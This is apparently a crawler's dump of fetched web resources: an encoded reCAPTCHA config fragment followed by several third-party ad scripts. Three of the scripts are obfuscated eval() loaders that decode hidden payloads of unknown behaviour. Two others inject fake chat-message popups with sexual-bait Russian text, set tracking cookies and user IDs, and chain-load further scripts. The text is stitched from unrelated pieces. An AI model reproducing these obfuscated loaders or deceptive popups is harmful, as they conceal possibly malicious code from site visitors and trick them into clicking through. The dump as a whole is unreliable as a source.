vMKJwr03w7vDixFSw5t/ASfDvsKYwrvCkic5U8OfasOtBAl8B2LDgcKIw6LCncKSwp9UworChMOiTzw9wp/[base64]/w6zCr8Okwpd/[base64]/CuzkHw7vCpjNzDcKvVMO6SHPCsmHDncKdHcKZwpnDmsOaDMKqbMOsMwMsw7wswrPCiDtXcMO+wrISwq/CnMKTTy3DjsOSwoREICfCv2Vnw7XDh3nDuMKnIsOXecKca8OfN2LDh10FSsKZcsKew6nDi2QvGsO7wpJQQxzCtcOTwqbDp8OQJxJew4DCjEHDvgYzw5csw6xGwqzDgjY1w4BdwqNNw7TCiMKNwpFFHSl0IVAQLlLCgkvCvcOwwr9jw5FrCsOBwpd7dQNYw4UCw7/DnsKwwpJeEGXDksKhDcKYdcKYw4zDm8OuBwHCtjgzB8OGe8KDw5XCjEECFHwcF8ONZ8KjJsK2w5g1wofDjsOSKRzCvcOUwo1fwpYEw7LCr0MWwqoQZRkCwoLCnUF3GFsGw6PDt0wXThfDncO/DTrDhsOtw58sw54WXMO/LGB0fMOOQARtwrUlwrwsw5bClsOZwpA0aj56wocnPcObwp/[base64]/wr7DqsKNMjBDw4LCjiRYwrtQC8KJcMKvw5vCpn/CkcOnd8Kgwo8eaBzDmsKdw7w8w60Gw4jDgcOdQcK0MzBdY8Kyw4zCl8O9wqtBLsOpw7rDkcKHGEN/R8Kbw409wpIaR8OrwokCw6ITT8OJw5AhwopdC8OZwo9pw5nDlAzDsljCkMKFw4c1wpzDqR/DulRYT8KVw6xyw5LDs8KRwofCrj7Di8Ktw5smGTXCncOXwqTCvFLDjMOxwqbDiwTClcKGcsO/[base64]/Cv3RwW8O2Q8Oacl17D8OnwroSwrISalnCosOADB5qJMK0wpzDmxp9w517FXMTaErDo2rDn8O4wpXDg8OAQzrDqsKKw6TDvMKYCnZ8C0/CmsObT2bDsQ5OwqgAw6RhFyrDi8Oqw6YNPG10W8KswoFeU8KAw7p7bnBZJwTDo3USBMOTw7ppwrTCsVrCjcKAwoRNasO7UXhccGMcw77Cv8OZesKOwpTDoQBVSjPCoGgfwpdPw7DCkzweURAxw5/CqyMaK30iPMOmHMOjw5Eew4/[base64]/Dp1Riwp3CksOcQilUcFM8Ll4rwpLDtsK9wqNowr/CilPDq8KPZ8KqFg/CjMKlJcKQw4XCjj/[base64]/JsOfbkgaAmgkw4VLfizCtFZoV1tBfMOIXT3DisOIwp/DrHcCIMO4FC/CiRbCg8KoK0kCwq5jPGHDqn0fw7HCljjDu8KMRwvCoMOAw4gaO8OyH8OaezbCvgsAwpnDjDjCo8K8w6vCkMKoI19uwrJXwrQfesKbEMOewpLCskZ1w73Drm5mw57DmWTCoVkgw48IZsOfU8KVwqE/[base64]/w5c9w4hDwpjDjMKrw5PDpjrDvyXDoMKiM0BrSFzDhcOKwrnCixPDtgN1JzDDjcOqGsOrw6hvHcKbw5/Dg8OnJsOxZ8KEwqsow7Mfw5wZwoPDok3Cql9ObcKQw5xgw5dNK052wqcswrfCvcKBw6PDhEpJbMKbw4zCmm9Pw4vDkMONUsOdbkvCoSPDvDvCr8KtfhHDu8OdZcOew5tcagIoNQjDoMOdYWrDlEMIGzVGeVHCr2/Du8KWHMOnBsK0W2TDjGjCjyHDiVZPwrtzdsOIRMOOw6zCkU4nF3bCucKlACVdw6B1wq57w64cXnU1wq0nKwnCpynCqWBOwpbCoMKvwoNJw6bDtMO5ZG8/C8KecsObwqptTsOBw6tWEyIXw6TCnWgUf8OcH8KfGsOOwqcuRMK3wpTChXsWPTM3RcOnLMK/w79KEWXDthYOI8OgwrHDqn3DlCdFwqPCiA7DjcKqwrXDnQwfA1prOsOIwro+KMKRworDm8KawoLDtjN/w5YiUH4tE8Ozw5XDqFRsesOjwrXCjgU7Pz/DiW0xasOIUsKhZ0/CnMOTM8K/wo9Gw4DDnSvDkjVYJh5AKmHDi8KuEkzDhcKJIcKMb0NoLcKRw458RMKIw4dfw6LCgj/DlsKAZU3CnBzDrXrCpsKrw79XMMKTw6XDn8OjKMOEwpPDsMKTwrBOwqPCosOaCzY1w5PDhX0HQ1HChMOaM8OIJxwCW8KLDcKfW10ww5wSJSbDlz/Cq1XCisK7GcKJP8ORw687cGxTwqxpVcK1Ky8HUDPCocO3w60rSl1UwqdHwpPDkiDDsMOlw5nDpRAbFw5xD2JIw5NJwq8Gw54tMsOBB8KScsKrAVcGKgTDr34ccsOPQgk2wpjCqRE1wpHDskzDsUjDuMKWwp/CksO7J8OVb8KgN1PDglzCucOvw4DCi8KyJSXCiMO0UsKVwrjDrTLCt8OhEcOoEG1jX141D8KgwqzCtF3CvsO9AcOhw57CojzDiMO8wrI6wpgyw48XNMKUGSrDqsKxw5/CgcOYw7oyw6gkZT/CunkHZsKQw6PDtUjDnMOGM8OeZcKSw7Fawr7DmlrDr1dYVsK7QcOZV2RwGcKQUsO4woZFL8OSXF/DrcKdw4rCpcKPa3rCvlAPUMKjKFjDl8Oow4oMw69oEjMEZMKLK8Kqw6/CpsOOw6fCo8Oxw5DCj2PDpMK8w7sBKD3CiEfCsMK6csKXw63Drnpaw4XDsDgXwpbDm1bCqikTWsOFwq4aw61xw7PClcO7woTCu34hIwrCs8K9bGkWJ8KDw6UqTGfCiMOJw6PCp0BnwrYpc1RAwpciwqLDusKWwqk/w5fCh8Ohw6IywpYCw4ccNlnDs0llNjkew4QPAShpBcK1wqHDmVRUc2kXwpXDgsOFB1oqWnoPwrbDk8Klw4PCp8OywoIjw5DDtsO7wrR4eMOfw5/DhsOfwobCkFJxw6TDg8KZY8OPC8KGw4bDkcKDc8OPXB0AfUrDrh4Mw40kwoDDsGLDpijClcOlw5rDvjXDnsOTRx7DiRREwp4XO8OVF0nDpkDDtFhHAcK7IhPChipDw7jCoBYSw7rCgQHDuFZvwoRccQMvwrobwrlieno\\u003d\x22],null,[\x22conf\x22,null,\x226LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,246],0,null,null,null,null,0,null,0,1,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://mp3ua.net:443\x22,null,[1,2,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22EqHxtT4xwfO1sHXKSQDXB90+OQf9mZDzqTOhl/a67FM\\u003d\x22,0,0,null,1,1769031315690,0,0,[109],null,[23],\x22RC-KFk6QHaDzLpYIA\x22,null,null,null,null,null,\x220dAFcWeA7ViOJT37CYqRjeIZnXkyTlhIEbRtv5__b6O6CQl1hyKXmGu4TEBp9hVdg2kCQccSK_PEy1be-VJY5sKc2SRK30JXN3Mw\x22,1769114115604]");
    </script></body></html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://dotofverse.com/services/?id=154561
body_size: 2445
content:
var _0xc78e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe85c(d,e,f){var g=_0xc78e[2][_0xc78e[1]](_0xc78e[0]);var h=g[_0xc78e[3]](0,e);var i=g[_0xc78e[3]](0,f);var j=d[_0xc78e[1]](_0xc78e[0])[_0xc78e[10]]()[_0xc78e[9]](function(a,b,c){if(h[_0xc78e[4]](b)!==-1)return a+=h[_0xc78e[4]](b)*(Math[_0xc78e[8]](e,c))},0);var k=_0xc78e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc78e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe85c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",92,"qBHSYZiLj",49,2,30))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/language/common.js?27503&mode=list&u=null&r=0.5709100925990498
body_size: 681
content:
 efea6894ece0([['https://ipmainbl.com/clicks/Mjc1MDNfMzA5NTQ1XzIzLjAwMDU3MDc1XzEzXzE3NjkwMjc3MTczNzc5NDQwMTc2XzIwXzMuMTUwLjExOS41Ml4yNmZjMDc5OTBiNTEyOTEwZjczMzA4YzQ2NmM4OGI0OF4yMy4xLjIxLjIwMjY=','//cs11.ipmainbl.com/content/61424/3525871.jpg','София, 28 лет👄','Так хочется найти друга для...🔞💦',' ','//cs11.ipmainbl.com/content/61424/3525871.webp','0','//cs11.ipmainbl.com/content/61424/3525871_2.webp']]);  try { localStorage.setItem('ea6894ece0_uid', '17690277173779440176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ipmainbl.com/language/common5.js?27503a0.06251005021202882
body_size: 10651
content:
function setCookie_ea6894ece0(an_t14,an_t15,an_t16,an_t17){
	var an_t25=new Date();
	an_t25.setTime(an_t25.getTime());
	var an_t13=new Date(an_t25.getTime()+(3600000*an_t17));
	document.cookie=an_t14+"="+escape(an_t15)+";expires="+an_t13.toGMTString()+";path=/"+";domain="+an_t16;
}

function getCookie_ea6894ece0(an_t14){
	var an_dc=document.cookie;
	var an_t18=an_t14+"=";
	var an_t19=an_dc.indexOf("; "+an_t18);
	if(an_t19==-1){
		an_t19=an_dc.indexOf(an_t18);
		if(an_t19!=0) { return null; }
	} else { an_t19+=2; }
	var an_t20=document.cookie.indexOf(";",an_t19);
	if (an_t20==-1) { an_t20=an_dc.length; }
	return unescape(an_dc.substring(an_t19+an_t18.length, an_t20));
}

function efea6894ece0(teasers) {
	
	var message_side_position     = 'right';
	var message_vertical_position = 'bottom';
	var play_sound                = 'of';
	var only_preview_img          = '';
	var show_main_img_immediately = '';
	var delayed_first_impression  = '1';

	var clicked_URL               = teasers[0][0];
	var source_preview_img        = teasers[0][1];
	var source_main_img           = teasers[0][7];
	var text_title                = teasers[0][2];
	var text_body                 = teasers[0][3];
	
	
	    // AUDIO
	    var ea6894ece0_iM = function (e) {
	        this.sound = {
	            Url: '//cs11.ipmainbl.com/files/audio.mp3?domain=' + document.domain,
	            context: null,
	            bufferLoader: null
	        };
	    }

	    ea6894ece0_iM.prototype.ea6894ece0_initSound = function () {
	        window.AudioContext = window.AudioContext || window.webkitAudioContext;
	        this.sound.context = new AudioContext();
	        this.ea6894ece0_loadSound();

	    }
	    ea6894ece0_iM.prototype.ea6894ece0_loadSound = function () {
	        var ea6894ece0_request = new XMLHttpRequest();
	        ea6894ece0_request.withCredentials = true;
	        ea6894ece0_request.responseType = "arraybuffer";
	        ea6894ece0_request.addEventListener("load", function () {
	            this.sound.context.decodeAudioData(ea6894ece0_request.response, function (buffer) {
	                if (!buffer) {
	                    return;
	                }
	                this.sound.bufferLoader = buffer;
	            }.bind(this), function (error) {
	                console.error('decodeAudioData error', error);
	            });
	        }.bind(this), ea6894ece0_request);
	        ea6894ece0_request.addEventListener("error", function () { console.error('BufferLoader: XHR error'); });
	        ea6894ece0_request.open("GET", this.sound.Url, true);
	        ea6894ece0_request.send();
	    };
	    ea6894ece0_iM.prototype.ea6894ece0_playSound = function () {
	        if (this.sound.bufferLoader === null) {
	            return;
	        }
	        var ea6894ece0_src = this.sound.context.createBufferSource();
	        ea6894ece0_src.buffer = this.sound.bufferLoader;
	        ea6894ece0_src.connect(this.sound.context.destination);
	        ea6894ece0_src.start(0);
	        ea6894ece0_src.addEventListener("ended", function () {
	            ea6894ece0_src.stop(0);
	            ea6894ece0_src.disconnect();
	        }, ea6894ece0_src);
	    };
	    var ea6894ece0_ss = new ea6894ece0_iM();
	    ea6894ece0_ss.ea6894ece0_initSound();

	    const ea6894ece0_date = new Date();
	    const ea6894ece0_hour = ea6894ece0_date.getHours() >= 10 ? ea6894ece0_date.getHours() : '0' + ea6894ece0_date.getHours();
	    const ea6894ece0_minutes = ea6894ece0_date.getMinutes() >= 10 ? ea6894ece0_date.getMinutes() : '0' + ea6894ece0_date.getMinutes();

	    function ea6894ece0_closePopup() {
	        document.querySelector('.ea6894ece0_popup').style.display = 'none';
	        	    }

	    function ea6894ece0_goToURL() {
	        window.open(clicked_URL);
	        document.querySelector('.ea6894ece0_popup').style.display = 'none';
	        	    }

	    setTimeout(function () {
	        if (play_sound !== 'of') { ea6894ece0_ss.ea6894ece0_playSound(); }

	        document.head.insertAdjacentHTML('beforeend', `
	            <style>
	                .ea6894ece0_popup * {
	                    padding: 0;
	                    margin: 0;
	                    font-family: sans-serif;
	                }

	                @keyframes ea6894ece0_fade {
	                    from {
	                        opacity: 0;
	                    } to {
	                        opacity: 1;
	                    }
	                }

	                @keyframes ea6894ece0_slideLeft {
	                    from {
	                        opacity: 0;
	                        transform: translateX(100%);
	                    } to {
	                        opacity: 1;
	                        transform: none;	
	                    }
	                }

	                @keyframes ea6894ece0_slideUp {
	                    from {
	                        opacity: 0;
	                        transform: translateY(200%);
	                    } to {
	                        opacity: 1;
	                        transform: none;
	                    }
	                }

	                .ea6894ece0_popup {
	                    ${message_vertical_position}: 1px; 
	                    ${message_side_position}: 0; 
	                }

	                .ea6894ece0_message-wrapper::after {
	                    content: '';
	                    position: absolute;
	                    bottom: 0;
	                    right: 0;
	                    background-image: url('//cs11.ipmainbl.com/files/inpage/arrow.svg');
	                    background-repeat: no-repeat;
	                    background-size: contain;
	                    z-index: 1;
	                    width: 15px;
	                    height: 9px; 
	                }  

	                @media screen and (orientation: landscape) {
	                    .ea6894ece0_popup {
	                        zoom: 70%;
	                    }
	                }

	                @media screen and (min-width: 1000px) {
	                    .ea6894ece0_popup {
	                        zoom: 90%;
	                        ${message_vertical_position}: 10px;
	                        ${message_side_position}: 10px;
	                    }
	                }
	            </style>    
	        `);

	        document.body.insertAdjacentHTML('beforeend', `
	            <div class="ea6894ece0_popup" style="padding: 3px 8px; max-width: 450px; position: fixed; box-sizing: border-box; z-index: 999999999; border-radius: 8px;">
	                <div id="ea6894ece0_goToUrl" style="display: flex; align-items: flex-end; justify-content: space-between; gap: 30px;">
	                    <div style="min-width: 220px;">
	                        <div class="ea6894ece0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ea6894ece0_slideUp 1s forwards; animation-delay: 2s;">
	                            <div>
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_title}</p>
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ea6894ece0_hour + ':' + ea6894ece0_minutes}</p>
	                            </div>
	                        </div>
	                        <div class="ea6894ece0_message-wrapper" style="background-color: #ffffff;padding: 8px 40px 8px 16px;box-sizing: border-box; min-height: 38px;margin-top: 10px;position: relative;border: 0.5px solid #9BA9B0;border-radius: 24px;z-index: 2; opacity: 0;animation: ea6894ece0_slideUp 1s forwards; animation-delay: 3s;">
	                            <div style="min-height: 115px;">
	                                <p style="word-wrap: break-word;font-size: 17px;line-height: 120%; color: #000;">${text_body}</p> 
	                                <p style="font-size: 12px;text-align: right;position: absolute;bottom: 5px;right: 10px;color: #7E919A;">${ea6894ece0_hour + ':' + ea6894ece0_minutes}</p>
	                            </div>
	                        </div>
	                    </div>
	                    <div style="position: relative;display: flex;justify-content: center;align-items: center;padding: 6px;border-radius: 13px;background: linear-gradient(225.65deg, #52C748 5.82%, #2ACAD2 36.09%, #846CDA 72.16%, #E11E6F 98.43%);opacity: 0;animation: ea6894ece0_slideLeft 1s forwards; ">
	                        <img style="max-width: 100px;width: 100%; min-width: 84px;" src="${source_preview_img}" alt="Girl">
	                        <div style="position: absolute;top: -25px;right: -8px;opacity: 0;animation: ea6894ece0_fade 1s forwards;animation-delay: 1s;width: 32px;height: 32px;background-color: #d70202;border-radius: 50%;border: 3px solid #ffffff;display: flex;justify-content: center;align-items: center;font-weight: 700;color: #ffffff;">1</div>
	                    </div>
	                </div>
	                <button id="ea6894ece0_closePopup" style="position: absolute;right: 8px;top: 3px;width: 38px;height: 38px;background: none;border: none;cursor: pointer;">
	                    <img style="width: 100%;height: 100%;position: absolute;top: 0;left: 0;" src="//cs11.ipmainbl.com/files/inpage/close.svg" alt="close">
	                </button>
	            </div>
	        `);

	        document.querySelector('#ea6894ece0_goToUrl').addEventListener('click', ea6894ece0_goToURL);
	        document.querySelector('#ea6894ece0_closePopup').addEventListener('click', ea6894ece0_closePopup);
	    
	    }, delayed_first_impression * 1000);

	}

var ea6894ece0_view_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ea6894ece0('ea6894ece0_view_' + i) == null) {
		ea6894ece0_view_flag = i;
		break;
	}
}

var ea6894ece0_click_flag = 0;
for (i = 1; i <= 1; i++) {
	if (getCookie_ea6894ece0('ea6894ece0_click_' + i) == null) {
		ea6894ece0_click_flag = i;
		break;
	}
}

var ea6894ece0_close_flag = 0;
if (getCookie_ea6894ece0('ea6894ece0_close') == null) {
	ea6894ece0_close_flag = 1;
}

if (ea6894ece0_view_flag != 0 && ea6894ece0_click_flag != 0 && ea6894ece0_close_flag != 0) {
	var ea6894ece0_ud;
	try { ea6894ece0_ud = localStorage.getItem('ea6894ece0_uid'); } catch (e) { }
	
	var ea6894ece0_ims   = document.createElement("script");
	ea6894ece0_ims.type  = "text/javascript";
	ea6894ece0_ims.async = true;
	ea6894ece0_ims.src   = 'https://ipmainbl.com/language/common.js?27503&mode=list&u=' + ea6894ece0_ud + '&r=' + Math.random();
	document.body.appendChild(ea6894ece0_ims);
}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=170869
body_size: 1528
content:
var _0xc38e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe20c(d,e,f){var g=_0xc38e[2][_0xc38e[1]](_0xc38e[0]);var h=g[_0xc38e[3]](0,e);var i=g[_0xc38e[3]](0,f);var j=d[_0xc38e[1]](_0xc38e[0])[_0xc38e[10]]()[_0xc38e[9]](function(a,b,c){if(h[_0xc38e[4]](b)!==-1)return a+=h[_0xc38e[4]](b)*(Math[_0xc38e[8]](e,c))},0);var k=_0xc38e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc38e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe20c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",99,"cNnuXARev",23,8,2))

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://ztdog.com/green/green.js?25756&u=null&a=0.5312971449451818
body_size: 9956
content:
	function efc9139574_cancel_bubbling(e) { e=e||event;e.cancelBubble=true;if(e.stopPropagation) { e.stopPropagation(); } }

	function efefc9139574(teasers) {
		if (document.getElementById('efc9139574')) {
			document.getElementById('efc9139574').innerHTML = "";
			document.getElementById('efc9139574').classList.add('no-pop');
			
			
			document.getElementById('efc9139574').setAttribute("onclick", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("onmouseup", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("onmousedown", "efc9139574_cancel_bubbling(event);");
			document.getElementById('efc9139574').setAttribute("oncontextmenu", "return false");
			
			
			var efc9139574_place = document.getElementById('efc9139574');

			var efc9139574_table = document.createElement('table');
			efc9139574_table.cellPadding = "0";
			efc9139574_table.cellSpacing = "0";
			efc9139574_table.style.borderSpacing = "0px";
			efc9139574_table.style.borderCollapse = "inherit";
			efc9139574_table.style.width = "100%";
			efc9139574_table.style.margin = "0 auto";
			efc9139574_table.style.textAlign = "center";
			efc9139574_table.style.backgroundColor = "transparent";
			efc9139574_table.style.border = "0px solid #ffffff";
			efc9139574_table.style.borderRadius = "0px";
			efc9139574_table.style.tableLayout = "fixed";
			efc9139574_table.align = "center";
			efc9139574_place.appendChild(efc9139574_table);

			i = 0; 
			for (let l = 0; l < 1; l++) {
				if (i >= teasers.length) {
					break;
				}
			
				var efc9139574_tr = document.createElement('tr');
				efc9139574_table.appendChild(efc9139574_tr);

				for (let m = 0; m < 1; m++) {
					if (i >= teasers.length) {
						break;
					}
				
					var efc9139574_td = document.createElement('td');
					efc9139574_td.id = "efc9139574_c_"+i;
					if (teasers[i][6] == "1"){
						efc9139574_td.style.border = "1px solid #df6f78";
						efc9139574_td.style.backgroundColor = "#fdf8e5";
					} else {
						efc9139574_td.style.border = "0px solid #ffffff";
						efc9139574_td.style.backgroundColor = "transparent";
						efc9139574_td.setAttribute("onmouseover", "document.getElementById('efc9139574_c_"+i+"').style.backgroundColor = 'transparent';");
						efc9139574_td.setAttribute("onmouseout",  "document.getElementById('efc9139574_c_"+i+"').style.backgroundColor = 'transparent';");
					}
					efc9139574_td.style.padding = "5px";
					efc9139574_td.style.borderRadius = "0px";
					efc9139574_td.style.textAlign = "center";
					efc9139574_td.style.verticalAlign = "top";
					efc9139574_td.align = "center";
					efc9139574_td.width = "100%";
					efc9139574_tr.appendChild(efc9139574_td);

					var efc9139574_teaser = document.createElement('a');
					efc9139574_teaser.href = teasers[i][0].split('magtraf.com/letsgo').join('ztdog.com/letsgo/');
					efc9139574_teaser.target = "_blank";
					efc9139574_teaser.rel = "nofollow";
					efc9139574_teaser.style.textDecoration = "none";
					efc9139574_teaser.style.fontFamily = "Tahoma, Arial, sans-serif";
					efc9139574_teaser.style.zIndex = '1';
					efc9139574_teaser.style.position = 'relative';
					efc9139574_teaser.style.width = '100%';
					efc9139574_td.appendChild(efc9139574_teaser);
										
										
					efc9139574_teaser.onclick = function() {
						setTimeout(function() {
							document.getElementById('efc9139574').removeChild(document.getElementById('efc9139574').firstChild);

							var efc9139574_script     = document.createElement('script');
							efc9139574_script.type    = 'text/javascript';
							efc9139574_script.charset = 'utf-8';
							efc9139574_script.async   = 'true';
							efc9139574_script.src     = 'https://ztdog.com/' + efc9139574_path + '/' + efc9139574_file + '.js?25756&u=17690277166059203176&a=' + Math.random();
							document.body.appendChild(efc9139574_script);
						}, 1000);
					}
					
					var efc9139574_image = document.createElement('div'); 
					efc9139574_image.id  = "efc9139574_i_c_"+i;
										
					var efc9139574_image2 = document.createElement('img');
					efc9139574_image2.alt = "";
					efc9139574_image2.src = teasers[i][1];
					efc9139574_image2.style.width  = "200px";
					efc9139574_image2.style.height = "200px";
					efc9139574_image.style.overflow = "hidden";
					efc9139574_image.appendChild(efc9139574_image2);
					
										
					/*efc9139574_image.style.backgroundImage = 'url('+ teasers[i][1]+')'; 
					efc9139574_image.style.backgroundSize = 'cover'; 
					efc9139574_image.style.backgroundPosition = 'center center'; */
						
					if (typeof teasers[i][5] != "undefined" && teasers[i][5] != "") {
						efc9139574_teaser.setAttribute("onmouseover", "document.getElementById('efc9139574_i_c_"+i+"').children[0].src='"+teasers[i][5]+"'");
						efc9139574_teaser.setAttribute("onmouseout",  "document.getElementById('efc9139574_i_c_"+i+"').children[0].src='"+teasers[i][1]+"'");
						
						var efc9139574_temp_gifimage            = document.createElement('img');
						efc9139574_temp_gifimage.alt            = "";
						efc9139574_temp_gifimage.src            = teasers[i][5];
						efc9139574_temp_gifimage.style.width    = "1px";
						efc9139574_temp_gifimage.style.height   = "1px";
						efc9139574_temp_gifimage.width          = "1";
						efc9139574_temp_gifimage.height         = "1";
						efc9139574_temp_gifimage.alt            = "";
						efc9139574_temp_gifimage.title          = "";
						efc9139574_temp_gifimage.style.position = "fixed";
						efc9139574_temp_gifimage.style.left     = "-200px";
						document.body.appendChild(efc9139574_temp_gifimage);
					}
					
					efc9139574_image.style.border = "0px solid #0e914a";
					efc9139574_image.style.borderRadius = "5px";
					efc9139574_image.style.width = "200px"; 
					efc9139574_image.style.height = "200px"; 
					efc9139574_image.style.position = 'inherit';
					efc9139574_image.style.cssFloat = 'none';
					efc9139574_image.style.boxSizing = "content-box";
					efc9139574_image.style.display = 'inline-block';
					efc9139574_image.style.margin = "5px";
					
										
					var efc9139574_title = document.createElement('div');
					efc9139574_title.innerHTML = teasers[i][2];
					efc9139574_title.style.fontSize = "10pt";
					efc9139574_title.style.color = "#990000";
					efc9139574_title.style.fontWeight = "bold";
					efc9139574_title.style.textAlign = "center";
					efc9139574_title.style.fontFamily = "Arial";
					efc9139574_title.style.fontSize = "18px";
					efc9139574_title.style.lineHeight = "21px";
					if (teasers[i][6] != "1"){
						efc9139574_title.style.color = "#ffffff";
						efc9139574_title.setAttribute("onmouseover", "this.style.color = '#ffffff'");
						efc9139574_title.setAttribute("onmouseout",  "this.style.color = '#ffffff'");
					}
					efc9139574_title.style.fontStyle = "normal";
					efc9139574_title.style.fontWeight = "bold";
					efc9139574_title.style.textDecoration = "none";
					efc9139574_title.style.margin = "3px";
					efc9139574_title.style.height = "auto";
					efc9139574_title.id = "etarg_title_25756_"+i;

					
					var efc9139574_description = document.createElement('div');
					efc9139574_description.innerHTML = teasers[i][3];
					efc9139574_description.style.color = "#000000";
					efc9139574_description.style.fontSize = "10pt";
					efc9139574_description.style.textAlign = "center";
					efc9139574_description.style.fontFamily = "Arial";
					efc9139574_description.style.fontSize = "15px";
					efc9139574_description.style.lineHeight = "18px";
					if (teasers[i][6] != "1"){
						efc9139574_description.style.color = "#fdfdfd";
						efc9139574_description.setAttribute("onmouseover", "this.style.color = '#fdfdfd'");
						efc9139574_description.setAttribute("onmouseout",  "this.style.color = '#fdfdfd'");
					}
					efc9139574_description.style.fontStyle = "normal";
					efc9139574_description.style.fontWeight = "normal";
					efc9139574_description.style.textDecoration = "none";
					efc9139574_description.style.margin = "3px";
					efc9139574_description.style.height = "auto";
					efc9139574_description.id = "etarg_description_25756_"+i;

					var efc9139574_price = document.createElement('div');
					efc9139574_price.innerHTML = teasers[i][4];
					efc9139574_price.style.color = "#f25100";
					efc9139574_price.style.textAlign = "center";
					efc9139574_price.style.fontFamily = efc9139574_description.style.fontFamily;
					efc9139574_price.style.fontSize = efc9139574_description.style.fontSize;
					efc9139574_price.style.lineHeight = efc9139574_description.style.lineHeight;
					if (teasers[i][6] != "1"){
						efc9139574_price.style.color = "#ff8a00";
					}
					efc9139574_price.style.fontStyle = efc9139574_description.style.fontStyle;
					efc9139574_price.style.fontWeight = "bold";
					efc9139574_price.style.textDecoration = efc9139574_description.style.textDecoration;
					efc9139574_price.style.height = "auto";

										efc9139574_teaser.appendChild(efc9139574_title);
					efc9139574_teaser.appendChild(efc9139574_image);
					efc9139574_teaser.appendChild(efc9139574_description);
					efc9139574_teaser.appendChild(efc9139574_price);
										
									
					i++;
				}
			}
			
						
					}
	}
 efefc9139574([['https://ztdog.com/clicks/MjU3NTZfMzA5Mzk3XzIzLjAyNjFfMTNfMTc2OTAyNzcxNjYwNTkyMDMxNzZfMjBfMy4xNTAuMTE5LjUyXmVmZmFhNmNkY2FhZTMzZDkzYzFkZTM1YThhNzRiMTg3XjIzLjEuMjEuMjAyNg==','//cs10.ztdog.com/content/61424/3525427.webp','Алина, в 300м от вас🥰','У меня так давно не было язычком👅💦',' ','','0','//cs10.ztdog.com/content/61424/3525427_2.webp']]);  try { localStorage.setItem('efc9139574_uid', '17690277166059203176'); } catch (e) {}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://trutheyesstab.com/services/?id=165043
body_size: 1694
content:
var _0xc73e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe77c(d,e,f){var g=_0xc73e[2][_0xc73e[1]](_0xc73e[0]);var h=g[_0xc73e[3]](0,e);var i=g[_0xc73e[3]](0,f);var j=d[_0xc73e[1]](_0xc73e[0])[_0xc73e[10]]()[_0xc73e[9]](function(a,b,c){if(h[_0xc73e[4]](b)!==-1)return a+=h[_0xc73e[4]](b)*(Math[_0xc73e[8]](e,c))},0);var k=_0xc73e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc73e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe77c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",14,"NnAvksliL",32,5,16))